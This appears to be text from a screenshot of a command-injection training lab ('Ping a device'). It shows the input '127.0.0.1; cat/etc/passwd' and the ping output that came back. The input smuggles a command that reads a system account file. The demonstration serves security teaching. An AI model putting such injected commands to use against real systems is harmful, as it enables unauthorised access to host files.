 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1; cat/etc/passwd Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.142 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.089 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.082 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.103 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3068ms
rtt min/avg/max/mdev = 0.082/0.104/0.142/0.023 ms